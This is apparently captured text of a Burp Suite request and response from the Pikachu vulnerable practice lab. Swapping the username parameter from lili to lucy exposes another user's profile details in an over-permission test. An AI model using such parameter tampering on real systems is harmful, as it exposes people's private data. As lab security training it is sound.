 Send Cancel < > Target: http://www.pikachu.com
Request
Pretty Raw Hex \n
1 GET /vul/overpermission/op1/op1_mem.php?username=lucy&submit=
%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF
HTTP/1.1
2 Host: www.pikachu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer:
http://www.pikachu.com/vul/overpermission/op1/op1_mem.php?username=lili&s
ubmit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%
81%AF
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: PHPSESSID=r2pn4r9eoghqcu4jdjvtemp7a1
12 Connection: close
13
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op1 member 点一下提示~
欢迎来到个人信息中心 | 退出登录
点击查看个人信息
hello,lucy,你的具体信息如下：
姓名:lucy
性别:girl
手机:12345678922
住址:usa
邮箱:lucy@pikachu.com